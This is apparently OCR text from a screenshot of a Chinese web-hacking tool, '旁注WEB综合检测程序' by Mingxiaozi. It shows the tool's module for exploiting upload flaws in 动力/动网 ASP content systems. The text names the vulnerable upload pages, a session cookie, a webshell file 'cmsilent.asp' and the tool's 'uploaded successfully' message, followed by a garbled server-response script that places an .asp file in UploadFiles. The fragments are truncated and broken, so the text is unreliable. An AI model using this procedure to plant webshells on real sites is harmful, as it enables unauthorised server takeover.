 旁注WEB综合检测程序 Ver3.5正式版 (05.7.1版) [黑客动画吧出品 - 明小子]
旁注检测 综合上传 SQL注入 PHP注入 数据库管理 破解工具 辅助工具 关于程序
选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动力上传功能介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.xxx.com/upfile_soft.asp [软件] http://www.xxx.com/Upfile_SoftPic.asp [图片]
提交地址: http://www. .com/gaoke/upfile.asp 上传
默认网页木马 自选网页木马 /upfile_soft.asp页面 /Upfile_SoftPic.asp页面
文件名: C:\Documents and Settings\Aa\桌面\新建文件夹\cmsilent.asp
Cookies: ASPSESSIONIDQSACAQSB=MJNGFODBIAEEHOBBEPAJPMMC 粘贴
提示
返回信息
WebShell地址: 自己手动查找WEBSHELL路径! 打开
程序提示:已成功上传!
确定
('UploadFiles/2007128152538449.gif','Up
parent.parent.myform.DefaultPicList.sel
if(parent.parent.myform.UploadFiles.val
parent.parent.myform.UploadFiles.value+ .f';}
else{
parent.parent.myform.UploadFiles.value+='|'+'UploadFiles/2007128152538449.gif';}
alert('上传文件成功! ');
history.go(-1);
parent.HtmlEdit.focus();
</script><SCRIPT language=javascript>
parent.HtmlEdit.focus();
var range = parent.HtmlEdit.document.selection.createRange();
range.text='[upload=sp ]UploadFiles/2007128152538430.asp [/upload]';
parent.parent.myform.IncludePic.checked=true;
parent.parent.myform.DefaultPicUrl.value='UploadFiles/2007128152538430.asp ';
parent.parent.myform.DefaultPicList